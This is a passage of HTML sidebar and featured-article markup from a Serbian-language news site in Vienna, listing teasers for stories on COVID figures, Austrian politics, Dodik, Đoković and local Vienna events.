            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106518 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/296597-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark">Beč 6. februara u znaku Svetosavskog bala</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-6-februara-u-znaku-svetosavskog-bala/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T09:07:06+01:00">19/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1.jpg&#x22;);">
                        <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1.jpg&#x22;);">
                        <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/09/hrana-scaled-e1631522819221.jpeg&#x22;);">
                        <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
